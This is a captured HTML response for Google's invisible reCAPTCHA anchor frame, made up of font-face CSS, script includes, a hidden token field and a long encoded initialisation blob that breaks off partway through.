

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9NcwnAAAAAHLiVzd59ih0mwOnY8gBHybK1q6h&co=aHR0cHM6Ly93d3cub2Fubi5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=120000&cb=ihuiv3sycize
body_size: 45159
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="8eI_TGrHhZIvOTKl8HtmHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="8eI_TGrHhZIvOTKl8HtmHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8eI_TGrHhZIvOTKl8HtmHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dph7CsS/CscKoIsOQwooKwq/DvzhUMh0rw5FLwoswdMKkdEnDsxRHe3PDvMKPwq5+UMKbeMKnwpA5ZMOkw71PBWITwpDDrcKcNHnDiMOewovDu8KcTyVsw5J/[base64]/CjGF6wpbDtzsZEEHCqgE3w4AVw5nDug9twrwZKgHCm8KZwpjCtEfDnMOfwrojd8KjYMKKaQ0rwoXDjTPCpcK+UyBGawsraijCqRgoYFI/w7EKbQIcdMKawq0hwr/[base64]/wpNWL8OjHnRiw5HDmMKww748w6jDlGHDrsOcMwo1Zh4Nw5oeZsKnw6rDmy8nw7DCrRgUdjHDpMOhw6TChcOhwpgewp/[base64]/DtsOzw6liwog3FMOSw5xOTsOxMQNXbsOjwrfDkjdKw5vCiw3Dk2nDoFnDnsO4wrllw6LCizPDlhxsw5MOwqnDiMOCw7QrRlrDqsK0QyEvQ1p1wpxFE1DCi8OEdsKROVFMw51Aw6FHNcK7YMO5w7zClMKhw4/DrgQSA8KqJVPCsl98LSY8wo5Lb0gPUcKDIkdsZ2NkYEhJTiofM8OUQhZ/wpXDinzDksKVw4lTw6LDpBXDjG1xJsOBw6nCv2RfAMKIBl/[base64]/DvHwhJ8KxwpfDvMOYcFnCh1l0w4MVw6oVw4LCuRkucn3DocOjw5EBwqLDncKQw5l9b3x8w4rDl8OOwpfDl8K0wosJWsKnw7/[base64]/Dv8KkRgfDrsKScMOUwrzCqz8cwqLCpm5Aw6oBN8OjH1/Cs3bDly3CjcK3MsO/wpMoecOUHMO/LMOgKcKccFLClCt/fcKFWsKKfyMCwpbDocOewpEtKMOAclLDkcO7w4fDsHkdfMOSwqpswrMOw4fChV40LcKcwpZoM8OEwqUpRGl0w5/Do8OcC8KpwoXDu8KKB8KlPjjDu8Ozwrh1woDDncKKwq7Dk8K7bcOwIC4Xw6c9UcKlccORQCcIwrU/GTvDmXIiK2Utw7PCm8KbwpFbwozDucOWdjrChg7CjMKJDcOzw6rCiErChsOnQ8OvAsKLGlh4wr18VMKRVcOXa8Kxw7XDrTzDosKFw6oZIMOtGWfDvF1wwoU4YMOeGQluQcOTwqh9UnvCpm3DjETCqAjCqDBswq0Gw6zCmwDDjgoDwq5Ww5PCj0jDp8OhfALCoE/Cl8KEw6fDgMOOTGPCkcKXwr5+wozDpMO6w4zDjgJiDx86w5Z0w5kgJjfCqjVQwrfCgcO/OQwrO8KawqjCsHMUwoBcUsK2wow4VinCukvDvcOeU8K1WVNWF8KHwrogwpfCmh1sJ34HCCNgwrXCuEYew4M/wqVqIFjDmsKRwpjCgCoxSMKTKcKBwoU3E39tw7Q5A8KGP8KVTWppGTzDvsOtwonCp8KBW8OUw5HCiAAPwpTDj8K3fsK+wr9swoXDgT9Jwo3DtcKgWMOGPsKEwrnCs8KAGMOfwrNDw6fDosKSbDREwq/Cm3lqw69QK3NQwrjDrCPCikXDuMOdIQXCncO+dURzJhQvwqsLOx0YeMOAX1xzLFwhCh9kJ8KEIcOyAcOeEcK0wrlrAsOjC8OWW3/DocOeWgzCuBXCncKJKsOdUXsJRsK+ZFPCgsOAYMKmw4N9R8K+bALCuCEEA8KFw63DqH3Dq8KyEBMFHA/[base64]/wqfCkMOAw44Vw6HCvMKjFcKXwqPCrMKawpsrcMKLw6nDnQXDvmDDuinCnDvDksOtE8KzwpTDhsONwo3Cn8ODw6TDiUnDusOSeMOZLUXCl8OxcsKEw4Q4XGRMF8KjbcO/fVEMXR7Cn8KQwq/CqcKpwqU+wpBfGCrDgiTDvlbDusKuwqTDnVtKw6Y2X2Y+w6XDvWzDgC1MLU7DnSNQw5vDpg3Cn8KSwozDpGjCpMO8w7w5w6kCwo0Ywr/DqcKUwovCjWJGTzNxZkQLworDosKjwqXCicKow6rDjn3CtBMUYihbD8K4JVLDriodw43Cn8KqKsOcwr9VH8KSw7XClMKZwpEFw6fDpcOjw5/CqcK9UcK5WxnCh8KMw7TDoD7DrRjDgsKxwqDDnAlXw6Icw5tYw7rDqcO/cyxoay3Dg8KePQvCjMKSw4XCm1E+w4fCiA7Dn8KmwqXCuF/CoDIvHV4qwqnDhE/CvX1vWcOIwp8kPDvCsTgpSMORw6XClkpjwq/CrsOMLxPClHHCrcKmacO2JUHDn8OJWRA6XnIPYUZnwqHClhTCjC9Vw5jClgzCuBtMB8KHw7vDgU/DtCcow7XDhMKDYC3CiMKldcKbfHkCQQ3DuBB+wqsxwrjDuAHCrDMhwoLDosKnYMKAL8KKw6zDjsKnw4VjBMOWc8KyInLDszvDiFo/MyTCtMOtwr4DblBew6DDqlYyLHvDhhEVasKXXHgHwoDCsxDDpl0Zw5ovwpZtHSvDpsKrBlJXODpSw7fDqCFxwrXDisKJAhfCscKGwqzDmAnDgDzCisKCwr7DhsKWwpgWfMOiwqnChV7CtVbCqH/CjTlpwplNw47DqA/Ciz43BcKMT8KrwrtUw5Q2EyDCnBhiwqdwAMKgFCN5w6I5wod+wqNDwq/DrsOaw4vCsMKOwo5mw7VNw4/Dq8KHcTrCusOzE8OuwpIScsKqbCkOw6Riw5jCgcKKESxDw7Mgw5PCmxIWw4RLQw93fsKaHSnCs8OLwpvDgnHCqh8GWkFCEcKhS8OkwpnDjz9+SH7Cr8OBTMO2Ax13FlhAw73CsBc9K3lbw5vCtsKGwoRdwqLDrycWbxhSw7vDgXJFwrfCrcOAw7o+w4MWCW/CrsOAVcOJw6s9e8Kcw6kMMjTDjsOEJcK+asOjZxzCjmzCgSfDoGXCocKEG8K8LMKQL1HDoB3DrCHDp8O7wr/[base64]/[base64]/Cs8KwwqFcbMKnwp8VwoFKw6fCosO0PhFDFmPCkMODw6bCr0zCsMOdSMKvJsO3WjrChMOke8O9EsKCGg/CjyINT3LClsOXO8Kbw6XChsKQAsOIwpE2w40cwrrDizR/[base64]/CpmfDosKDwpfDt8KUAsOHw4PDnsOSWkIDdSMQCsKxQ8OIw7LDk0LCqUI9wq3CrMOEw63DmQrCpgPDqjLChELCjl5Tw6AIwq0iw5BzwqDDiiwZw4lXw7bDucOPLcKhw7oMd8Kpw5/DmmnCjntRVQxIJ8OcO2XCqMKPw7dQVQHClsK6BsOQPTtZw5ZuUX4/[base64]/wpodU1vDthRWwo3ChStWwrHDiRRdfcKvU8KmOFXCqMOqwoTDsCHCnV0WBsK2w7/[base64]/DsMKxJBrCsWtII2RGwp1bwoLCsAc/[base64]/DsOEXAXDo3zDrcOCBnJPwpXCisOjw6lCw6vDiRQ2ElRow6nCgsOFNcO7LcKvw69mUlfDuhLChEp5wplcC8Klw5XDm8K0LcKAZHTCk8ORQcODCcKfFRHCgMO6w7/[base64]/wrImC8KHOzvConwCYmRSwrJwR8OGHsKIw6w+w7NnJMKyVgVvwrlcwo/DlcKxWXBgw7bCnMKNworDhcOIHXPCpXh1w7TDgR4mRcO/CwMRXBjDpVfDm0Z+w7Y3EWBBwox/ccOJDRtnw6XDvTHCpcK+w4J1wq/[base64]/Cv1nDtlg5AwgmfsKtIMOPw6wIL0bDt8Khw7DDtMK/[base64]/UsOcw7zDoC0GPEnCmsObQ2hrwoXDgTN4woVsSMKHMcKlesO+YhEVEsOCw7XDumZmw6EeHsOwwqYfXQnCj8OewqTCiMOZScOpX37DohRewpM9w4pNNTTDnsKbW8OOw6omfsOzcnzCs8K4wo7CjwoAw7InBcKPw7BmM8KAQ2IEw4J5wqHDkcKFwplLw507w60zJ2/ClsOPw4nCrcOvwqF8IMOGw5jCjy83wpfCpcK0wqjDiQtIMcOQw4lREmMKEsKYw57Du8KUwpx4TGhYw6Yfw4fCv17CgjlQX8Otw7HCnSfClsKJScO/bcOUwq1sw608IyFdw5bCunPCocOHAcObw614w6xZF8O8wrl/[base64]/Cv2FhRx9Vw6/DpFUKwotfGMOsHMOiJQYODD58wprCnn58w6/CimPCrk3DkcOxVTPColddO8Opw6B3w7YoXcOkH2ctZMOXY8Khw4xMw6sbGBdrX8Kmw67Ct8O2fMOEBm/DucKkD8Kqw47DmMOPw7hLw6zDisOEw7lKLg0uw6/Dm8O5RC7Dg8OsX8ONwrwqWcK2QExOUhfDi8KzdsKjwpfCn8KQQnDCiTvDt13CsBR5QcOPVcOgwprDnsKkwr9kw7kffjc9a8OYwo5CSsO9ClDCtsKiVF3DtQYYRkNRK03Do8KBwoklVXzClsKKZVfDnhzDgMKjw51mKsO8wrPCmsORacOfAh/Dp8KZwpMswq3CocKOw7LDslbCh1wLw6MFwpwfwpvCn8KDwo/DucOJDMKLCMO2wrFgwobDssKkwqtVw6DCrgdDIcK/M8O/aHHCkcKZF3DCusOJw4puw7Apw4oSP8OLN8Kbwrg5wojCvy7CjMO0w4jCtsK1SD0gw6dTRMOFZcOMe8ObM8K5QQHCn0U+wpLDrMOaw7bCinllb8KXUkQTesOvw7g5wrJyMkrDhS4Aw5cxw5DDicK1wqgZUMKSwoPCh8KsLH3CgcO8w5hWw6MNw5k4HsO3w5FXw50sAg/DoU3CvcK/[base64]/DqwfCllHCsEdLCMKgwprCtVJZwo3CgwpkwqzCuEfCvsOWPSIRwpfCvMOZwpfDugXCusKlJMKNYSZQTQpeFsK7wrzDlh0BSzPDq8KNwpPDlsKZOMKcw5oHMCTCmMOWPDYCwr3DrsOiwp5VwqIPw77ChsO/[base64]/DpMO6wpzCsBfDgnbDqMKwRMOCVV1SwqUACRpICcKrw5crHcK/w7XCt8ONLgYEYsKTwpHCl091w4HCuD7CowoGw5NnUg9rw4HDk0EbZ27CnWJjwqnCiXHCjncjw4tuUMO5w7bDogHDocK7w6YtwrDChWZIwrZJdcOlXMK/RcOBflPDiiN+WE8eMcO0GTQWw5jCnmfDsMOqw5rCu8K1fTcIwoxhw49YKXwqw6HDomjCt8KPHErCrXfCp0LCncK7N1EmUVQuwpDCuMOlLMOmwq/CnMKucsKbdcKaGC/[base64]/DucKlbj/[base64]/wojDghhmwrZQwoHCg0chT8KcdcK5IS3CmHtEHcK9worCm8OsTy5bK0/CohjCu2TCpjkjJcO+G8OIY0TDsErDuC/[base64]/w6nCgMOXfMOgJicHBsOXw6/CsQ/ClXgQwpTDosOcwqzCgsOkw7rCssKLw6cGw7/Cm8KlPMKjwpXCpBpwwrMFZXfCpsKxwqnDlsKFXcO5bUrDs8OgejPDg2nCusKww5szNMK+w4vDqlXCgsK1TgdCH8KxbMO1wojDpsKlwrlIwpnDu3ZGwp/[base64]/CiCrDl8O0F8OAwrvCsCDDu1zDhy96P8OefizDo8KwT8OJwqp/[base64]/wr/DjMKbw4VDw7tfTiIqX2owBsKUWzvDrsKYfcK8w6kkDxVWwr17IsOAM8K5TMOrw50HwqdwKcOvwr85HcKAw5w9w5pqWsKMX8OlH8OeDGZqwprClnvDu8KQwrzDhMKHCcO6Z0ApKH0cb1xfwo0eQH/DlcOWwpYNPRMHw7UpJlXCq8Oqw6DCimrDksK9WcO2J8OEwpIcf8OMaScQc1AkUwLDrgrDjcK2LcKMw4PCisKMcSfCocKmSynDscKJBSVkIMK2eMK7wo3DmjDDjMKSw5/DvsKkwr/[base64]/wo/CjXRAw7gGTTw8w5pxw4HDqcOyZkItaSXDm8OnwqNFcsKtw5fDvcOVPMKbXcOTFsKQFjbDg8KfwpLDgsOJJRdXa3vDjSxuwqjCthfCq8O6MMOWC8OOUUN0O8K5wrfDqcO1w4R8FcOwRcKxesOhEMKzwrN9wqwXwq/Cg00SwrHDs3BqwoDCpxNzw4/Drkx+UlkrZcK6w5FMG8KiC8OCRMO7CcOYZHcrwqdEEiPDrsK6wrfDk27DqlpPw4ECKMOpAMOJwqLDjDQYW8O0wpjDqBpJw5/CisOxwrtvw5TDlcKiBizDi8KVRmAHw4nCmcKCw40ewpYowo7DuQ59wrDDmVxlw4fCrsOtPsKTwqYWXsOuwpVQwqMUw4HCjsKhw7pCIcO0w73CkcKow4Atwr/CisOlwobDsVPClDAzEUfDtnxlBhJQG8KdecKdw7ZAwoY4w5PCiB4Aw7RJwrXCm1HDvsKUwqjDncKyPMKtw7wMwoptMU1/[base64]/EMOnw4oDw44dPjY8UMK2DU7Cp8Ozw4BYw4rCgMKmw4gVRiTDrlzDuTh8w6B9wowfM0ALw7FTXx7DkxIQw4bDuMKXTjRLwo94w68ZwpTDrjzDlj7Dj8Oowq7DnMKADS5CL8Kfw6/Dh2zDlXAaO8O8JMOpwoZVMMK4woLDisKTw6XDq8OvE1BYNi3ClkLCqsOKw77CuAsOwp3Cl8OuOSjCs8KzVcKrGcOtwo/CinPCiD0+YW7CojQCwonCtHFSRcKOSsK9QHPCklrCozRJecKiKMOzwojCqGY0w7/CosK6w6YtGwLDnFBLEyDDtQs6wpXDp3vCgGDCkTZUwp8awoPCvn5bG0MLM8KCDWgxQ8OlwpgBwpszw5Qtw4cvMzbDuBIrecOGWMOSw7rCqMKMwp/CqhIsCMO2w7IUDMOiNUc5UG82wps8w45+wr/CisKeOcOew5HDsMO8XBUUJ1XCucOIwpImw4c8wrzDhxnCsMKPwo8lwrTCsT3Cq8O/FQcXFX7DhsOzSSsQw7HDvQzCkMKewqRpMUQNwpA/N8KMWMO8w4smw4M7P8KNw4/Cv8OEM8KhwrFlJwHCrFB+GsKZYDLCuXAjwqPCiXtUw5ZeOMOKVG3Cjx/DgMO2SXfChmEGw4ZlVsKiAsKsc1c9elzCpmfCgcKUT2HCqULDvFV6KMKvw6EXw43CkMOMdgdNOkYbM8Ohw5bDkMOpwpTDuVVkw5pwb2nCp8OfD2HDtMOowqsINcOWwp/CpCUKV8KDGVPDiAjCmsKlVSpsw7huXzfDjQwWwpzCigbChllUw51ww6/CsHkXEMOBY8KzwqMFwq06wq5rwrHDu8KMwqrCngXCmcOZHgfDv8OuD8KoLG/DnxRrwrs2OcKcw4bCvcO0w71PwppQwowxeTPCrEjCuQ8rw63Ch8OOZ8OAKV50wr5xwqHCjsKYwrPCisKqw4zCuMKzwqdSw64lJgFtwqMIS8KQwpXCqxJ5bRkAVcKZwq/DocODbkjCqW/[base64]/Dm8KSQ8KjQzTDpgjCpV1dwr5ewrIjBcO7Vk1dwoLCrcKMwobDocOBw5nDqsKeBMOxQ8KMw6XDqMKvw57CqcOCIMOlw4VIwqNwdMO/[base64]/woxMw5XCsRPCk8K0wpHDtcOZSHxzwpk5wqnDlsK4w596QjQNBsOSQB7CmcKgRFnDv8KmFsKxV1PDhQgKQMKww43CuyjCucOAR2UAwqMhwo0Cwp5OAx87wqtvw4jDqF5dCsOpVcKbwplnbFodEUnDnS4vwrvCpWvDjMKHNE/DksOvPcO6w6/DisO9GsO2OMOlIlXDgMOHMypiw7QtT8KJIMOowpfDmCNLKlHDjgkAw45rw40/TyMOM8ODU8KFwoIcw4Iuw4xZcMKpwqViw5tOdsKUEsKFwpsnw43CssOhOA57JjHCh8KPwoXDiMOuw6jDh8KcwrtDBHTDucOsU8ONw7DCljBLY8K4wpdPPG3CtcO9wrvDnifDvMKrAyHDuCTCkkA1dcOLAD/[base64]/[base64]/wrZDwpHCmhfDocOCwpBRNsKGwpnCr8Ouw5zCssK0wrJeOkXDpS9YJMKrwrHDpMKVw4PDoMOZw77Cs8KTcMOPXkjDr8Ojw6YnVn1YC8KSY2nCtsODwpfCv8KwLMKlwovDsH7DvsKDwqPDh1B/[base64]/[base64]/[base64]/CgsKSH1XDhzPDsUrChS0WNRvDsgjDpHUDeXhzccKfNsKBw78rMVXCnlhJM8KFLSEBwqtEw67DksO+ccKNwojCqsKpw4VQw54cJcKsIU/Do8OifMKkwobDry3DlsOjwr0AWcO6HDTCn8OKL2ZmFcOBw6TChBvDgMObAnA9wpTDoU7Cn8KOwrvDjcOZVCTDrsKvwpTCjHXCvFwgw4LDn8KfwqEww71KwrzDpMKBwpbDtH3CnsODw53DtFN7wq1/w5Irw57Dr8ObQcKEwowbI8ONDMKrUwzCp8KVwqoIw4rCtjzCgxY/WA3CtQgKwoPDqzMQQRLCsibCkcOMQMKywrEabTvDhcKkOHN6w53DvsOOw7LCgsKWRsK0wrdEPmjCjcOzS24ew5XChE7DlMOjw7PDvD7DkmzCnMK0TGZEDsK6w6AoCUzDksKEwrEQFGLCg8KDa8KLGCU8DMKqbTIhNMKsa8KECgocd8OMw4/[base64]/[base64]/w77Dj3/CsjfCiwMNa8O/w5JQw67DiA3DpG/CnjUoJV3Di3nDrGECw6oFRxzCk8O0w7PDkcKhwrpyGsOvK8OyAsOgXcKlw5Q7w54qKsOGw4QawonDiU0OKsOfDcK7H8KJCkDCncKcLUXClsK6woDCrmnCiUAxe8OMw5DCgGYycAQ1wozCu8OLw4QAw6cZwr/CvGEywpXDr8OvwqtINHTDkcKIDVNsV1zDpsKCw60ww7JtG8KodH3Dhm49UsOhw57DlEddHEMQwqzCukl4wqMAwq3Cs07DnHFLOMKoVHXCnsKFwrctRg/CpjfDqxZ2wrHDp8KqWsKUw6JpwrXCrMKQNUxxF8O9w6DClMK3T8OUeTPDlHU/ScKuw6HCl3hrwq0twp8uAUrDq8O6fxHCpnhZd8O1w6QudEbClwfDgsK1w7PDlxfDtMKGw55XwoXDp